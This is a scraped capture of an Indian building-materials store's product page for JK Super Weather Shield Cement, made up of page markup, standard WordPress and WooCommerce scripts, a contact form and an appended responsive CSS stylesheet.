	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buildmakaan.in"}},{"@type":"ListItem","position":2,"item":{"name":"Building Material","@id":"https:\/\/buildmakaan.in\/product-category\/building-material\/"}},{"@type":"ListItem","position":3,"item":{"name":"Block","@id":"https:\/\/buildmakaan.in\/product-category\/building-material\/aac-block-price\/"}},{"@type":"ListItem","position":4,"item":{"name":"JK Super Weather Shield Cement","@id":"https:\/\/buildmakaan.in\/product\/jk-super-weather-shield-cement\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/buildmakaan.in\/product\/jk-super-weather-shield-cement\/#product","name":"JK Super Weather Shield Cement","url":"https:\/\/buildmakaan.in\/product\/jk-super-weather-shield-cement\/","description":"Brand\r\nJ.K. super\r\n\r\n\r\nPackaging Size\r\n50 Kg\r\n\r\n\r\nFeatures\r\nHigh Durability , Longer life of concrete structures\r\n\r\n\r\nColor\r\nGrey\r\n\r\n\r\nUsage\/Application\r\nConstruction","image":"https:\/\/buildmakaan.in\/wp-content\/uploads\/2021\/12\/jk-super-strong-cement-buildmakaan.in_.jpg","sku":19176,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"415","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"345","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/buildmakaan.in\/product\/jk-super-weather-shield-cement\/","seller":{"@type":"Organization","name":"Buildmakaan","url":"https:\/\/buildmakaan.in"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/single-product.js?ver=1.0.4" id="gostore-single-product-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"b0867d8a06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab016b073f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19176,"title":"JK%20Super%20Weather%20Shield%20Cement%20%E2%80%93%20Buildmakaan","excerpt":"<table>\r\n<tbody>\r\n<tr>\r\n<td class=\"tdwdt\">Brand<\/td>\r\n<td class=\"tdwdt1 color6\">J.K. super<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"tdwdt\">Packaging Size<\/td>\r\n<td class=\"tdwdt1 color6\">50 Kg<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"tdwdt\">Features<\/td>\r\n<td class=\"tdwdt1 color6\">High Durability , Longer life of concrete structures<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"tdwdt\">Color<\/td>\r\n<td class=\"tdwdt1 color6\">Grey<\/td>\r\n<\/tr>\r\n<tr>\r\n<td class=\"tdwdt\">Usage\/Application<\/td>\r\n<td class=\"tdwdt1 color6\">Construction<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/buildmakaan.in\/wp-content\/uploads\/2021\/12\/jk-super-strong-cement-buildmakaan.in_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"743bcdc296"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="69820456f186a177012847069820456f186c">
										<input type="hidden" name="form_id"
											   value="1ffaa623e8">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/product/jk-super-weather-shield-cement/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buildmakaan.in/wp-content/themes/gostore/css/responsive.css?ver=1.0.4
body_size: 8372
content:
@media only screen and (max-width: 767px){
	li.parent > a > .menu-sub-label{
		right: auto;
		left: 100%;/* rtl */
		transform: translate(calc(-50% + 5px),0);/* rtl */
	}
	body.boxed #page,
	.page-container,
	.container,
	.dokan-store #page > #main,
	body.boxed header.ts-header .header-sticky,
	.ts-header .ts-megamenu.no-stretch-content > .sub-menu > li{
		max-width: 540px;
	}
	/* INTRO PAGE */
	body.ts-header-intro .elementor-section-wrap > .elementor-section{
		padding-left: 10px !important;
		padding-right: 10px !important;
	}
	.intro-list-feature > span{
		display: block;
		padding-bottom: 10px;
	}
	.intro-list-feature > span:before{
		display: none;
	}
	
	/* SEARCH AJAX */
	body > #ts-search-result-container{
		left: 0 !important;
		right: 0 !important;
		width: auto !important;
		margin-top: 5px;
		padding: 20px 10px;
	}
	body #ts-search-result-container > p{
		padding: 0;
		text-align: center;
	}
	
	/* HEADER */
	.ts-store-notice .content{
		padding: 10px 20px;
	}
	.ts-store-notice .content .img-bg{
		top: -10px;
	}
	.ts-store-notice .close{
		right: 0;/* rtl */
		top: 7px;
		transform: none;
	}
	body #ts-ajax-add-to-cart-message{
		padding-top: 17px;
		padding-bottom: 17px;
	}
	body.admin-bar #ts-ajax-add-to-cart-message{
		top: 46px;
	}
	.header-middle{
		border-width: 0;
		background: transparent;
	}
	.ts-header .container{
		padding-left: 0;
		padding-right: 0;
		margin: 0 auto;
		width: 100%;
	}
	.header-sticky > div > .container{
		overflow: hidden;
		width: 100%;
	}
	.header-middle > .container{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.header-template > .logo-wrapper{
		padding: 5px 0 15px 0;
	}
	.header-template > .logo-wrapper .logo img{
		margin-left: auto;
		margin-right: auto;
	}
	header .logo-wrapper{
		height: auto;
		text-align: center;
	}
	.ic-mobile-menu-button{
		position: absolute;
		right: 0;/* rtl */
		top: 10px;
	}
	.logo-wrapper .mobile-logo{
		display: block;
	}
	.logo-wrapper .normal-logo,
	.logo-wrapper .sticky-logo{
		display: none;
	}
	
	/* CART SIDEBAR */
	body.menu-mobile-active,
	body.ts-floating-sidebar{
		overflow: hidden;
	}
	.ts-floating-sidebar .ts-sidebar-content{
		padding: 20px;
	}
	.ts-floating-sidebar .close, 
	#vertical-menu-sidebar .close{
		top: 20px;
		right: 20px;/* rtl */
	}
	#ts-shopping-cart-sidebar .cart-dropdown-form .clear-cart-button{
		right: 40px;/* rtl */
		top: 2px;
	}
	
	.ts-header,
	.ts-header .header-sticky,
	#main,
	#colophon{
		transition: none;
	}
	.admin-bar .ts-floating-sidebar .ts-sidebar-content{
		top: 46px;
	}
	.ts-header .shopping-cart-wrapper .dropdown-container,
	.ts-header .shopping-cart-wrapper .cart-drop-icon{
		display: none;
	}
	.ts-header .header-middle .header-right,
	.header-v3 .header-middle div.header-right,
	.header-v4 .header-middle div.header-right{
		width: 50px;
		text-align: center;
	}
	.search-content input[type="text"]{
		padding-left: 15px;/* rtl */
		padding-right: 50px;/* rtl */
	}
	.ts-header.hidden-search .header-middle .header-right{
		width: auto;
		text-align: end;
		padding-right: 10px;/* rtl */
	}
	.ts-header.hidden-search .header-middle > .container{
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.ts-header.hidden-search .header-template > .logo-wrapper{
		padding-top: 0;
	}
	.ts-header.hidden-cart .search-wrapper{
		padding-right: 10px;/* rtl */
	}
	.header-middle div.header-right > div.shopping-cart-wrapper{
		margin: 0;/* rtl */
		padding: 0;/* rtl */
		float: none;/* rtl */
	}
	.header-middle div.shopping-cart-wrapper .ts-tiny-cart-wrapper{
		line-height: 0;
	}
	.ts-header .shopping-cart-wrapper .cart-control{
		padding-left: 0;/* rtl */
		padding-right: 8px;/* rtl */
		display: inline-block;
	}
	.dropdown-container .cart-number{
		margin-bottom: 30px;
	}
	.header-middle > .container > div.ts-mobile-icon-toggle{
		display: table-cell;
		width: 50px;
		text-align: center;
	}
	#page .sticky-wrapper .icon-menu-sticky-header{
		display: none !important;
	}
	.ts-header .shopping-cart-wrapper .cart-number,
	.ts-header .tini-wishlist .count-number{
		position: absolute;
		right: 5px;/* rtl */
		border-radius: 100%;
		top: -5px;
		width: 16px;
		height: 16px;
		line-height: 16px;
		text-align: center;
		font-size: 10px;
		display: inline-block;
	}
	.ts-header .ts-mobile-icon-toggle .icon:before,
	.ts-header .shopping-cart-wrapper a > span.ic-cart:before{
		font-family: 'themify';
		font-size: 17px;
		line-height: 20px;
		font-weight: normal;
		display: block !important;
		margin: 0;
	}
	.ts-header .shopping-cart-wrapper a > span.ic-cart:before{
		content: "\e655";
	}
	.ts-header .ts-mobile-icon-toggle .icon:before{
		content: "\e68e";
	}
	.ts-header .ts-mobile-icon-toggle .icon.active:before{
		content: "\f00d";
		font-size: 20px;
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	}
	
	/* ELECTRONIC 01 */
	.ts-product-deals-wrapper .shortcode-heading-wrapper{
		float: none;/* rtl */
	}
	.ts-product-deals-wrapper > .ts-countdown{
		margin: -10px 0 20px 0;/* rtl */
		top: auto;
		float: none;/* rtl */
	}
	.ts-product .column-tabs,
	.ts-product .column-tabs > *{
		display: block;
	}
	.ts-product .column-tabs{
		margin-bottom: 16px;
	}
	.column-content > .list-categories{
		margin-top: -6px;
	}
	.column-tabs ul.tabs{
		white-space: nowrap;
		width: 100%;
		overflow-x: auto;
		margin: 15px 0 0 -10px;/* rtl */
		text-align: start;
	}
	.ts-product-in-product-type-tab-wrapper.show-list-categories .column-products,
	.ts-product-in-product-type-tab-wrapper.has-banner .column-products,
	.ts-product-in-product-type-tab-wrapper.has-banner.show-list-categories .column-products{
		order: 2;
		max-width: 100%;
		width: 100%;
	}
	.ts-product-in-product-type-tab-wrapper.ts-product .banner{
		order: 3;
		max-width: 100%;
		width: 100%;
	}
	.ts-product .banner .mobile-banner{
		display: block;
	}
	.ts-product .banner .mobile-banner + .main-banner{
		display: none;
	}
	#page .ts-product .products.owl-carousel > .owl-stage-outer > .owl-stage{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		align-items: stretch;
	}
	.ts-product .group-content .products.owl-carousel,
	.ts-product .group-content .products.owl-carousel > .owl-stage-outer,
	.ts-product .group-content .products.owl-carousel > .owl-stage-outer > .owl-stage,
	.ts-product .column-products > .products.owl-carousel,
	.ts-product .column-products > .products.owl-carousel > .owl-stage-outer,
	.ts-product .column-products > .products.owl-carousel > .owl-stage-outer > .owl-stage,
	.product-deal .ts-product,
	.product-deal .ts-product .content-wrapper,
	.product-deal .ts-product .content-wrapper .products,
	.product-deal .ts-product .content-wrapper .products > .owl-stage-outer,
	.product-deal .ts-product .content-wrapper .products > .owl-stage-outer > .owl-stage,
	.product-deal .ts-product .content-wrapper .products > .owl-stage-outer > .owl-stage > .owl-item,
	.product-deal-2 .ts-product,
	.product-deal-2 .ts-product .content-wrapper,
	.product-deal-2 .ts-product .content-wrapper .products,
	.product-deal-2 .ts-product .content-wrapper .products > .owl-stage-outer,
	.product-deal-2 .ts-product .content-wrapper .products > .owl-stage-outer > .owl-stage,
	.product-deal-2 .ts-product .content-wrapper .products > .owl-stage-outer > .owl-stage > .owl-item{
		height: auto;
	}
	
	/* ELECTRONIC 02 */
	.woocommerce.columns-3 .products .product.product-category,
	.woocommerce.columns-4 .products .product.product-category,
	.woocommerce.columns-5 .products .product.product-category,
	.woocommerce.columns-5 .products .product.product-category{
		width: 50%;
	}
	.fix-height,
	.fix-height .elementor-widget-container{
		height: auto;
	}
	#page .product-deal,
	#page .product-grid{
		width: 100%; 
	}
	
	
	/* ELECTRONIC 05 */
	#page .product-deal-2,
	#page .product-grid-2{
		width: 100%; 
	}
	.ts-product-in-category-tab-wrapper .heading-tab{
		margin-bottom: 8px;
	}
	.ts-product-in-category-tab-wrapper .column-tabs ul.tabs li:hover, 
	.ts-product-in-category-tab-wrapper .column-tabs ul.tabs li.current{
		text-decoration: none;
	}
	
	/* ELECTRONIC 06 */
	.ts-product .group-content{
		flex-flow: row wrap;
	}
	.ts-product .group-content .content-wrapper,
	.ts-product .banner{
		width: 100%;
	}
	
	/* ELECTRONIC 07 */
	.ts-product-deals-wrapper.item-layout-list .product-wrapper .ts-countdown.style-inline .dots{
		padding: 0 2px;
	}
	.ts-product-deals-wrapper.item-layout-list .product-wrapper .ts-countdown.style-inline .counter-wrapper{
		padding-left: 5px;
		padding-right: 5px;
	}
	.ts-product-deals-wrapper.item-layout-list .product-wrapper .ts-countdown.style-inline{
		line-height: 24px;
	}
	.style-inline.ts-countdown .seconds{
		min-width: 28px;
	}
	#page .elementor-image-gallery .gallery > *{
		width: 50%;
	}
	
	/* ELEMENTOR */
	#page figure.elementor-image-box-img img{
		margin-bottom: 10px;
	}
	
	/* MOBILE BUTTON BOTTOM */
	#to-top{
		bottom: 58px;
		width: 34px;
		height: 34px;
	}
